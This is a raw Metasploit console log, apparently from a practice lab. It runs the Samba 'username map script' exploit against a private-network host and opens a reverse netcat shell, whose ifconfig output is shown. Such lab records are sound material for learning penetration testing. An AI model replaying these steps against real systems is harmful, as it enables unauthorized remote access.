 Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/http/sambar6_search_results
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf6 > search exploit/multi/samba/usermap_script
passwords.txt
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.75.150
rhosts => 192.168.75.150
msf6 exploit(multi/samba/usermap_script) > set rport 445
rport => 445
msf6 exploit(multi/samba/usermap_script) > set lport 4455
lport => 4455
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.75.100:4455
[*] Command shell session 1 opened (192.168.75.100:4455 -> 192.168.75.150:34059) at 2024-04-17 10:58:01 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:f6:ad:fd
inet addr:192.168.75.150 Bcast:192.168.75.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fef6:adfd/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:39 errors:0 dropped:0 overruns:0 frame:0
TX packets:97 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3087 (3.0 KB) TX bytes:9248 (9.0 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:83 errors:0 dropped:0 overruns:0 frame:0
TX packets:83 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6896 (6.7 KB) TX bytes:6896 (6.7 KB)